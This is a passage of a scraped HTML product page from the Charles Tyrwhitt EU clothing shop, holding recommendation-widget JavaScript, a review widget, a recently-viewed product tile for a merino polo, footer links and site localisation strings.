var slotConfigurationUUID = 'f411997a4e51f3ffeeea385fb6';
var contextAUID = decodeHtml('KNJ0394FRG');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('new-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f411997a4e51f3ffeeea385fb6"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-uk async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Pure Merino Knitted Polo - Forest Green"

data-parent-product-sku="FEEF000270"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">














































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="KNJ0394FRG" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">





















































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html?pf=rv_pdp"
title="Pure Merino Knitted Polo - Forest Green.

Price EUR 74.96.
">



<img width="430" height="538" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?sw=430&amp;sh=538" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwd527c7f9/hi-res/CT/KNJ0394FRG_MODEL_FRONT.jpg?sw=430&amp;sh=538"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/eu/pure-merino-knitted-polo---forest-green/KNJ0394FRG.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Pure Merino Knitted Polo - Forest Green</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs">

<span class="accessibility-hidden">
was
€99.95
</span>
<span aria-hidden="true">€99.95</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
€74.96
</span>
<span aria-hidden="true" class="red1 now-price-text-wrapper">

<span class="capitalize now-price-text">Now </span>

<span class="js-showonminicart-price">€74.96</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="EUR" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="99.95" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="74.96" />


</div>



</div>

</div>














</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/eu/mens-knitwear/jumpers/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw80dc27b7/images/svg-icons/arrow-empty_white.svg"/>
Back to Jumpers
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-EU-Site/en_IE/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/ad6b17">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/6e3848">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-eu.dixa.help/en/article/71bd6f">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div class="m-top-l" style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:00442081744100">+44 20 8174 4100</a></div></li>
        <li><div style="color:#6e6964;">CALL US (ROI): <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:016950995">01 695 0995</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/ethical-trading-policy.html">Ethical trading policy</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">    More Info</button>                        <div class="footer__accordion-item list-menu">    <!--footer navigation links - group 4-->    <h2 class="list-title p">More Info</h2>    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us.html">About us</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com" target="_blank">Careers <span class="visually-hidden">(opens in a new tab)</span></a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/gift-cards/email">Gift vouchers</a></li>        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/eu/about-us/doing-things-properly.html">Doing Things Properly</a></li>    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1764579671689/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1764579671689/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies">    <div class="policies__li-container images-logos d-flex flex-justify-center">        <div class="policies__li m-left-z footerPrinceTrust col-20"><img alt="Our partners The Queen's Awards for Enterprise 2016 and Feefo Platinum Trusted Service Award " class="lozad" width="234" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6a9705a9/images/awards/row-footer.png" /></div>    </div></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies mls-d-flex col-80 mps-col-100 align-center"><p class="p-right-m text-center mps-text-left">&copy; 2025 Charles Tyrwhitt Shirts Ltd.</p><p class="text-right">Bronze, The Forge – Bankside (level 5), 105 Sumner Street, London, SE1 9HZ - Registered No. 2914928 - UK Vat No. 821 1491 60 - <a aria-label="Charles Tyrwhitt email address: info@ctshirts.co.uk" href = "mailto:info@ctshirts.co.uk" class="ct-email grey2">info@ctshirts.co.uk</a></p></div><script>    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');</script><script type="text/javascript">    var accessibilityScript = document.createElement("script");    accessibilityScript.type = "text/javascript";    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_IE/v1764579671689/js/accessibility-fixes.js";    document.body.appendChild(accessibilityScript);</script><style>    .navigation__li-subcats .single-image {         transition: none !important;    }</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		eurdefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This shipment qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"City","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of €5 and maximum of €999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of £5 and maximum of £1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th (opt)","INITIAL_PLACEHOLDER_LEFT":"Left","INITIAL_PLACEHOLDER_MIDDLE":"Middle","INITIAL_PLACEHOLDER_RIGHT":"Right","CS_INITIAL_PLACEHOLDER_1":"A","CS_INITIAL_PLACEHOLDER_2":"B","CS_INITIAL_PLACEHOLDER_3":"C","CS_FIT":"Fit","CS_COLLAR":"Collar","CS_SLEEVE":"Sleeve","NEXT_STEP":"Next","BACK_STEP":"Back","TIE_CUFF_MATCHER":"Complete this 